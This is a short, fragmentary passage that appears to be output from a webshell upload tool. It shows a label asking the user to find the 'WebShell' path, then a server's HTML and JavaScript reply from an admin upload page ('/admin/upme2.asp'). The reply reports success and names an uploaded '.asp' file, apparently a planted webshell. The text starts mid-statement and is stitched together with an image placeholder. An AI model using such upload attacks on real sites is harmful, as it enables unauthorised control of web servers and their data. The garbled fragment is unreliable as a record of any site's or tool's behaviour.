 返回信息
WebShell地址: 自己手动查找WEBSHELL路径! 打开
c.a.value;content=content+'../upload/article_pic/20141125224124827.gif';
parent.document.pic.a.value=content;
content=parent.document.pic.f.value;content=content+'20141125224124827.gif';
parent.document.pic.f.value=content;
alert('上传文件成功！');
window.location = 'upme2.htm';
</script> <form name="form1" method="post" action="">
<input name="hiddenField" type="hidden" value="20141125224124753.asp ">
</form>
<SCRIPT language=javascript>
content=parent.document.pic.a.value;parent.document.pic.a.value=content;
content=parent.document.pic.f.value;parent.document.pic.f.value=content;
alert('上传文件成功！');
window.location = 'upme2.htm';
</script>
<form method="post" action="/admin/upme2.asp" name="form1">